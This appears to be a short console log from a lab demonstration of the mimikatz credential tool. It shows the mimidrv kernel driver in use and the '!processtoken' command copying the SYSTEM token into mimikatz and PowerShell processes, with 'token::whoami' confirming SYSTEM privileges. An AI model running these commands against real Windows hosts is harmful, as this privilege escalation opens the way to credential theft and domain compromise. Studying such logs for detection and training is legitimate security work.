 .#####.   mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # !+
[+] 'mimidrv' service already registered
[*] 'mimidrv' service already started
mimikatz # !processtoken
Token from process 0 to process 0
 * from 0 will take SYSTEM token
 * to 0 will take all 'cmd' and 'mimikatz' process
Token from 4/System
 * to 2116/mimikatz.exe
 * to 3724/mimikatz.exe
 * to 2996/powershell.exe
mimikatz # token::whoami
 * Process Token : {0;000003e7} 1 D 1240863     NT AUTHORITY\SYSTEM     S-1-5-18        (04g,31p)
        Primary
 * Thread Token  : no token
mimikatz #
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # token::whoami
 * Process Token : {0;000b5317} 1 D 1256155     ENDARK\Naqi     S-1-5-21-1710056623-765944083-195
7563412-1106   (11g,02p)       Primary
 * Thread Token  : no token
mimikatz #